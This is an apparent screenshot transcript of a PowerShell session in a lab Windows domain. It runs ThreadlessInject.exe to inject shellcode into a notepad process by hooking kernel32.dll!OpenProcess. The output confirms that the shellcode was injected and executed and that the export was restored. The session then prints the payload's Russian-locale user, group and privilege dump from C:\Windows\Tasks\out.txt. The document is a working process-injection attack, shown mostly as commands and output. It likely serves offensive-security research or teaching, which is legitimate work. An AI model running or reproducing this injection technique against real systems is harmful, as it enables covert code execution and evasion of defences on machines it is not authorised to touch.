 PowerShell
PS C:\Repos\ThreadlessInject\bin\x64\Release> gc C:\Windows\Tasks\out.txt -Encoding cp866
Get-Content: Cannot find path 'C:\Windows\Tasks\out.txt' because it does not exist.
PS C:\Repos\ThreadlessInject\bin\x64\Release> Start-Process notepad; .\ThreadlessInject.exe -x Z:\share-host\exec.bin -p (Get-Process notepad).Id -d kernel32.dll -e OpenProcess
[=] Found kernel32.dll!OpenProcess @ 0x7ffd753eb5b0
[=] Opened process with id 9020
[=] Allocated loader and shellcode at 0x7ffd05360000 within process 9020
[+] Shellcode injected, Waiting 60s for the hook to be called
[+] Shellcode executed after 3,0347584s, export restored
PS C:\Repos\ThreadlessInject\bin\x64\Release> gc C:\Windows\Tasks\out.txt -Encoding cp866
Безымянный – Блокнот
Файл Правка Формат Вид Справка
Стр 1, стлб 1 100% Windows (CRLF) UTF-8
Сведения о пользователе
----------------
Пользователь SID
==================== ============================================
nightcity\snovvcrash S-1-5-21-2513662962-556311701-4231341873-1134
Сведения о группах
-----------------
Группа Тип SID Атрибуты
========================================================= ====================== ============================================ ===============================================================================
Все Хорошо известная группа S-1-1-0 Обязательная группа, Включены по умолчанию, Включенная группа
BUILTIN\Пользователи Псевдоним S-1-5-32-545 Обязательная группа, Включены по умолчанию, Включенная группа
BUILTIN\Пользователи журналов производительности Псевдоним S-1-5-32-559 Обязательная группа, Включены по умолчанию, Включенная группа
BUILTIN\Администраторы Псевдоним S-1-5-32-544 Группа, используемая только для запрета
NT AUTHORITY\ИНТЕРАКТИВНЫЕ Хорошо известная группа S-1-5-4 Обязательная группа, Включены по умолчанию, Включенная группа
КОНСОЛЬНЫЙ ВХОД Хорошо известная группа S-1-2-1 Обязательная группа, Включены по умолчанию, Включенная группа
NT AUTHORITY\Прошедшие проверку Хорошо известная группа S-1-5-11 Обязательная группа, Включены по умолчанию, Включенная группа
NT AUTHORITY\Данная организация Хорошо известная группа S-1-5-15 Обязательная группа, Включены по умолчанию, Включенная группа
ЛОКАЛЬНЫЕ Хорошо известная группа S-1-2-0 Обязательная группа, Включены по умолчанию, Включенная группа
NIGHTCITY\Администраторы домена Группа S-1-5-21-2513662962-556311701-4231341873-512 Группа, используемая только для запрета
Подтвержденное центром проверки подлинности удостоверение Хорошо известная группа S-1-18-1 Обязательная группа, Включены по умолчанию, Включенная группа
NIGHTCITY\Группа с запрещением репликации паролей RODC Псевдоним S-1-5-21-2513662962-556311701-4231341873-572 Обязательная группа, Включены по умолчанию, Включенная группа, Локальная группа
Обязательная метка\Средний обязательный уровень Метка S-1-16-8192
Сведения о привилегиях
----------------------
Имя привилегии Описание Область, край
============================= ========================================== =============
SeShutdownPrivilege Завершение работы системы Отключен
SeChangeNotifyPrivilege Обход перекрестной проверки включен
SeUndockPrivilege Отключение компьютера от стыковочного узла Отключен
SeIncreaseWorkingSetPrivilege Увеличение рабочего набора процесса Отключен
SeTimeZonePrivilege Изменение часового пояса Отключен